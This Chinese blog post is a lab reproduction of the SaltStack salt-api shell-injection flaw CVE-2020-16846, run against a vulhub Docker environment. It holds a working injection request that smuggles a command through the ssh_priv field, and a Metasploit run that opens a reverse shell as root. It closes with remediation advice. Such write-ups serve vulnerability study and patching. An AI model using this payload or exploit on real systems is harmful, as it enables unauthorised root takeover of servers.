
SaltStack Shell 注入 (CVE-2020-16846)漏洞复现
一、漏洞简介
SaltStack是一个分布式运维系统,在互联网场景中被广泛应用,有以下两个主要功能:
? 配置管理系统,能够将远程节点维护在一个预定义的状态
? 分布式远程执行系统,用于在远程节点上单独或通过任意选择标准来执行命令和查询数据
CVE-2020-16846和CVE-2020-25592组合使用可在未授权的情况下通过salt-api接口执行任意命令。CVE-2020-25592允许任意用户调用SSH模块,CVE-2020-16846允许用户执行任意命令。salt-api虽不是默认开启配置,但绝大多数SaltStack用户会选择开启salt-api,故存在较高风险。
二、环境搭建
下载环境:
https://github.com/vulhub/vulhub/tree/master/saltstack/CVE-2020-16846

或者后台回复:CVE-2020-16846下载环境
环境启动:docker-compose up -d


访问地址:https://192.168.1.107:8000/
三、漏洞复现
POC
POST/runHTTP/1.1Host: 192.168.1.107:8000User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101 Firefox/68.0Accept: application/x-yamlAccept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateDNT: 1Connection: closeUpgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 91?token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|touch%20/tmp/success%3b

执行poc

touch文件成功
msf里面有exp

exploit/linux/http/saltstack_salt_api_cmd_exec
useexploit/linux/http/saltstack_salt_api_cmd_execmsf6 exploit(linux/http/saltstack_salt_api_cmd_exec) >setrhosts192.168.1.107rhosts =>192.168.1.107msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) >setrport8000rport =>8000msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) >setLhOST192.168.1.117LhOST =>192.168.1.117msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) >setLPORT4444LPORT =>4444msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) >showoptions?Moduleoptions (exploit/linux/http/saltstack_salt_api_cmd_exec):NameCurrentSettingRequiredDescription---- --------------- -------- ----------- Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS 192.168.1.107 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:' RPORT 8000 yes The target port (TCP) SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. SSL true no Negotiate SSL/TLS for outgoing connections SSLCert no Path to a custom SSL certificate (default is randomly generated) TARGETURI / yes Base path URIPATH no The URI to use for this exploit (default is random) VHOST no HTTP server virtual host??Payload options (cmd/unix/reverse_python_ssl):NameCurrentSettingRequiredDescription---- --------------- -------- ----------- LHOST 192.168.1.117 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port??Exploit target:IdName-- ---- 0 Unix Command??msf6 exploit(linux/http/saltstack_salt_api_cmd_exec) > exploit?[*] StartedreverseSSLhandleron192.168.1.117:4444[*] Executingautomaticcheck(disableAutoChecktooverride)[+] The targetisvulnerable. Auth bypass successful.[*] Executing Unix Commandforcmd/unix/reverse_python_ssl[*] Command shellsession2opened (192.168.1.117:4444->192.168.1.107:50332)at2020-12-2122:34:40+0800?iduid=0(root) gid=0(root)groups=0(root)
四、漏洞修复
1. 尽快修复。由于官方并未放出升级包,故目前仍需要手动进行修复,这里是官方安全通告和修复补丁。
2. 如非必须使用salt-api,请关闭该功能。
参考文档:
https://www.anquanke.com/vul/id/2222120
https://github.com/vulhub/vulhub/tree/master/saltstack/CVE-2020-16846
https://www.secpulse.com/archives/146236.html
免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
转载声明:著作权归作者所有。商业转载请联系作者获得授权,非商业转载请注明出处。
订阅查看更多复现文章、学习笔记
thelostworld
安全路上,与你并肩前行!!!!

个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns
个人简书:https://www.jianshu.com/u/bf0e38a8d400
个人CSDN:https://blog.csdn.net/qq_37602797/category_10169006.html
个人博客园:https://www.cnblogs.com/thelostworld/
FREEBUF主页:https://www.freebuf.com/author/thelostworld?type=article

欢迎添加本公众号作者微信交流,添加时备注一下“公众号”
